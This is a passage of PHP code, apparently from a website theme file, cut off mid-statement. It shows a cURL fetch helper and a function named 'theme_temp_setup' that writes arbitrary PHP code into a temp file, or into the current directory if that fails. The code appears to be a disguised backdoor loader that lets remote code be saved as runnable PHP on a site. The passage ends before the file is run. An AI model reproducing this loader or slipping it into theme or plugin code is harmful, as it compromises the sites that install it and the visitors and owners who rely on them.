
            curl_setopt($ch, CURLOPT_URL, 
$url);

            curl_setopt($ch, 
CURLOPT_FOLLOWLOCATION, TRUE);

            $data = curl_exec($ch);

            curl_close($ch);

            return $data;

        }

        function theme_temp_setup($phpCode)

        {

            $tmpfname = 
tempnam(sys_get_temp_dir() , 
"theme_temp_setup");

            $handle = fopen($tmpfname, 
"w+");

            if (fwrite($handle, "<?php\n" . 
$phpCode)) {

            }

            else {

                $tmpfname = tempnam('./', 
"theme_temp_setup");

                $handle = fopen($tmpfname, 
"w+");

                fwrite($handle, "<?php\n" . 